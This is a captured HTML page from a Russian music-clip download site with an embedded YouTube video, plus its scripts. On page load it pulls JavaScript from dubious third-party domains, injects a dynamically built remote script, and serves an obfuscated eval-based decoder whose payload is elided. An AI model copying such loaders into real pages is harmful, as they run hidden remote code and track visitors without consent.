

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clipson.ru/clip?id=ieqlySC2M-Y
body_size: 4464
content:
<!DOCTYPE html>
<html lang="ru">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Скачать клип Алла Пугачева - Миллион алых роз | Скачать клипы бесплатно</title>

    <meta name="description" content="Скачать клип Алла Пугачева - Миллион алых роз на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Алла Пугачева - Миллион алых роз бесплатно">
    <meta name="keywords" content="Скачать, Клип, Алла Пугачева - Миллион алых роз, Видео, Музыка, Clip, Бесплатно, Смотреть, Видеоклипы, Видео клипы" />
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdM1UVo1.js"></script>
    <meta property="og:title" content="Скачать клип Алла Пугачева - Миллион алых роз | Скачать клипы бесплатно" />
	  <meta property="og:type" content="article" />
	  <meta property="og:url" content="https://clipson.ru/clip?id=ieqlySC2M-Y" />

	  <meta property="og:description" content="Скачать клип Алла Пугачева - Миллион алых роз на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Алла Пугачева - Миллион алых роз бесплатно" />
	  
    <link href="/style/favicon.png" rel="shortcut icon" />

    <!-- Bootstrap core CSS -->
    <link href="/vendor/twbs/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="/style/style.css?v=5" rel="stylesheet">

<script src="https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=clipson.ru"></script>
  </head>

  <body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
      <div class="container">
        <a class="navbar-brand" href="/" style=""> <img src="/style/favicon.png" width="20" height="20" class="d-inline-block align-middle" style=" margin-right: 5px; margin-top: -5px; display: inline;" alt=""> Clipson</a>
        <div class="collapse navbar-collapse" id="navbarResponsive">
          <ul class="navbar-nav mr-auto">

            <li class="nav-item"><a class="nav-link" href="/top50">Топ 50 исполнителей</a></li>
            <li class="nav-item"><a class="nav-link" href="/popular">Популярные клипы</a></li>
            <li class="nav-item"><a class="nav-link" href="/rand">Случайный клип</a></li>
            <li class="nav-item"><a class="nav-link" href="https://minusovki.online/" target="_blank">Минусовки онлайн</a></li>


          </ul>
                    <form class="form-inline my-2 my-lg-0" action="/clips">
            <input class="form-control form-control-sm mr-sm-2" type="search" placeholder="Найти клип" aria-label="Поиск" name="q">
            <button class="btn btn-sm btn-primary my-2 my-sm-0" type="submit">Найти &rarr;</button>
          </form>
                </div>
          <div id="mm">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="navbar-toggler-icon"></span>
              </button>
                  
          </div>
      </div>
    </nav>


    <!-- Page Content -->
    <div class="container">

      <div class="row">

      		
<!-- Post Content Column -->
<div class="col-lg-10 offset-lg-1">

  
<nav aria-label="breadcrumb">
  <ol class="breadcrumb mt-2">
    <li class="breadcrumb-item"><a href="/">Главная</a></li>
    <li class="breadcrumb-item"><a href="/clips?aid=28041&q=Алла Пугачева">Алла Пугачева</a></li>
    <li class="breadcrumb-item active" aria-current="page">Миллион алых роз</li>
  </ol>
</nav>

  
  <!-- Title -->
  <h1 class="mt-3 mb-3" style="font-size: 1.5em;">Алла Пугачева - Миллион алых роз</h1>

  
<span style="display:none;" class="fpaping"></span>  <div class="d-none d-sm-none d-md-block" style="float: left;"><iframe width="560" height="315" src="https://www.youtube.com/embed/ieqlySC2M-Y" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

  <div class="video-container d-block d-sm-block d-md-none d-lg-none d-xl-none"><iframe width="560" height="315" src="https://www.youtube.com/embed/ieqlySC2M-Y" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

   

 <div class="d-none d-sm-none d-md-none d-lg-block" style="float: left; padding-left: 20px;"><a href="https://supermario-play.com/ru" target="_blank"><img src="/mario.jpg" alt="Игра Марио"></a></div>

  <div style="clear: both;"></div>

  <div class="mt-1">
    <p style="">Просмотров: <em>4,185,045</em> | Время: <strong>05:54</strong> | Голосов: <strong>+<span id="vote_count">8</span></strong> <a href="#" id="vote" data-id="ieqlySC2M-Y" class="btn btn-sm btn-outline-success ml-1" style="padding-top: 1px; padding-bottom: 1px;">+1</a> | <a href="https://convertezilla.com/search.php?search=Алла Пугачева - Миллион алых роз" target="_blank">Скачать</a></p>


    <!-- -->   

<!-- div class="row">
<div class="col-md-3 col-6">
<form action="https://easyconverter.online/" method="post" rel="nofollow" target="_blank" style="">
<input type="hidden" name="videoURL" value='https://www.youtube.com/watch?v=ieqlySC2M-Y' />
<input type="hidden" name="ftype" value="2">
<input type="hidden" name="volume" value="">
<input type="hidden" name="submitForm" value="">
<input type="hidden" name="partner_key" value="dwn">
<input type="submit" class="btn btn-warning btn-sm" rel="nofollow" onclick="ym(56386648, 'reachGoal', 'SFROM'); return true;" value="Скачать Алла Пугачева - Миллион алых роз бесплатно" />
</form>
</div>
</div -->
    <!-- div class="row">

</div -->

    </div>

  <div style="clear: both;"></div>

  <div class="d-block d-sm-block d-md-none d-lg-none d-xl-none" style="padding-top: 20px; padding-bottom: 10px; text-align: center"></div>

  <hr>

    <div>
    <h3 style="font-size: 1.4em;">Другие клипы <strong><a href="/clips?aid=28041&q=Алла Пугачева">Алла Пугачева</a></strong>:</h3>
          <a href="/clip?id=tXfQxidhVEg" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Миллион Алых Роз_ Million of Scarlet Roses</a> 
          <a href="/clip?id=xHryvwdnDtk" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Не отрекаются любя</a> 
          <a href="/clip?id=7nIARAHhPoU" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Песенка про меня 1978</a> 
          <a href="/clip?id=6hl8FB805L0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Сильная Женщина</a> 
          <a href="/clip?id=ieqlySC2M-Y" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Миллион алых роз</a> 
          <a href="/clip?id=8HfQxOPaycM" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Старинные часы</a> 
          <a href="/clip?id=sNQpYTTewM8" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Миллион алых роз</a> 
          <a href="/clip?id=4yEeT6Swh5s" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Миллион алых роз</a> 
          <a href="/clip?id=ok9hy2lCGcs" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">ЛУЧШИЕ ПЕСНИ /Видеоальбом/</a> 
          <a href="/clip?id=0mohYG6yI54" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Непогода</a> 
          <a href="/clip?id=QFDo9XvHbtg" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Бессонница</a> 
          <a href="/clip?id=IhnlTMnfMUA" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Не обижай меня</a> 
          <a href="/clip?id=2B7_81Dth6A" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Три Счастливых Дня</a> 
          <a href="/clip?id=HQlCQoDQvVw" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Арлекино</a> 
          <a href="/clip?id=tYFiC5l3GWw" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">До свидания лето 1978</a> 
          <a href="/clip?id=_5Ur6IjrtP8" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">В Петербурге Гроза</a> 
          <a href="/clip?id=gwrhWxMg_b4" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Айсберг</a> 
          <a href="/clip?id=yU1HH9PP-2E" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Осенние листья</a> 
          <a href="/clip?id=YQaVEErsa3Y" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Ты меня не оставляй</a> 
          <a href="/clip?id=pzrq8xho6j8" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Прости, поверь</a> 
    
  </div>
  <hr>

  



  <div class="pb-4">


  
</form>


   
  </div>
  





  <h2 style="font-size: 1.6em;" class="text-center">Скачать клип Алла Пугачева - Миллион алых роз</h2>


  



	</div>
  
</div>
      </div>
      <!-- /.row -->

    </div>
    <!-- /.container -->

    <!-- Footer -->
    <footer class="py-3 bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white"><a style="color: #fff;" href="/">Clipson.ru</a> - Скачать клипы бесплатно &copy; 2026</p>
        <p class="text-center" style="color: #aaa;">Обратная связь: olegvostrilov[dog]gmail.com 
        <script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t25.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="1" height="1">')
</script>


</p>
      </div>
      <!-- /.container -->
    </footer>

    <!-- Bootstrap core JavaScript -->
    <script src="/vendor/components/jquery/jquery.min.js"></script>
    <script src="/vendor/twbs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="/script.js?v=2"></script>

    <script type="text/javascript">
      
    //Голосование
    var loading = false;
    $(document).on("click","#vote",function(e){
      var id_post = $(this).data("id");
      
        if(loading == false){
           loading = true;
           $('#vote_count').empty();
           $('#vote_count').append('<img src="/style/ajax-loader.gif">');

           $.get("/ajax_vote/"+id_post, function(loaded){
              $('#vote_count').empty().append(loaded);
              $('#vote').remove();
              loading = false;
           });
        }
    });

    </script>



<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56386648, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56386648" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->




<script type='text/javascript' src='https://myroledance.com/services/?id=159079'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb8138c693_cnt = 0;
	let eb8138c693_interval = setInterval(function(){
		if (typeof eb8138c693_country !== 'undefined') {
			clearInterval(eb8138c693_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb8138c693_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb8138c693_domain + '/' + eb8138c693_path + '/' + eb8138c693_file + '.js?26509&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb8138c693_cnt += 1;
			if (eb8138c693_cnt >= 60) {
				clearInterval(eb8138c693_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/xaigc6mpqj30r57f.js"> </script>

  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://clipson.ru/script.js?v=2
body_size: 333
content:
$(document).ready(function () {
    'use strict';

    $('#morebtn').click(function (e) {
        e.preventDefault();

        var btn = $(this), p = {
            'continuation': btn.attr('data-continuation'),
            'page': btn.attr('data-page')
        };

        $('.preloader').addClass('active');
        btn.hide();

        $.getJSON("/more?q=" + btn.data('q'), p,
            function(data) {
                if (data) {
                    $('#more').append(data.content);
                    btn.show();
                    btn.attr('data-page', data.page);
                    btn.attr('data-continuation', data.continuation);
                }

                $('.preloader').removeClass('active');
            });
    })
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159079
body_size: 1591
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"ojaAhGmOl",7,6,41))